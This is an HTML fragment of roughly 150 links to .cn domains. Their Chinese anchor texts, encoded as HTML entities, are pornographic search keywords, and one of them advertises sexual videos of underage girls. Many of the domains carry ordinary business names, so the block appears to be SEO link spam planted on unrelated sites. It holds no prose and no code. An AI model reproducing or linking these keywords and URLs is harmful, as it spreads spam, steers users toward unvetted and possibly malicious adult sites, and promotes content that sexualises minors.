<a href="http://makeupschools.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mala114.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://fhi.net.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://jifenbb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://limay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://fjdisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://921baby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://o8hours.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhysw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smfjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://zjsxzx.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://apjitai.com" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://antboom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iitn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shousan.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://woschool.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://o360o.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wezero.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://predu.net.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://32tjf.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://truce.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://soho580.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://shopping023.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://h7970.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zmwap.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://enkersy.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oigc.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://kbki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://petrotek.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smnw168.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://klause.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mitur.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://gzybw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://n9n9.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://glotraco.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://loongnet.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://smlgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://444fang.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qloy.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://hunca.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikanr.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://bcstars.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91cc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://arted.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://bp09.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qk63.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://botta.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zw028.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://premierf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzza.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tshzzx.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://booshi.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://div3.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
